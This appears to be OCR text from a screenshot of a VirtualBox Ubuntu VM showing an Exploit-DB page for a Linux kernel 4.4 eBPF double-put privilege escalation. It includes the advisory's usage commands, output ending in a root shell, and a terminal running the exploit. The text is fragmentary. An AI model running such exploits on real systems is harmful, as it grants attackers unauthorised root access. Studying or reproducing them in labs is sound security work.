 Ubuntu-16.04 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux Kernel 4.4.x (...
New Tab
https://www.exploit-db.com/exploits/39772
Search
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve th
allowing the attacker to suspend code execution in the kernel at
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux
Proof of Concept: https://bugs.chromium.org/p/project-zero/issue
Exploit-DB Mirror: https://github.com/offensive-security/exploit
conda@ubuntu: ~/Downloads/39772/ebpf_mapfd_doubleput_exploit
conda@ubuntu:~/Downloads/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
Tags:
y/Source: Link
PWK
AWAE
WIFU
Downloads
Certifications
Training
Professional Services
Right Ctrl
Type here to search
1:38 PM
9/8/2020
2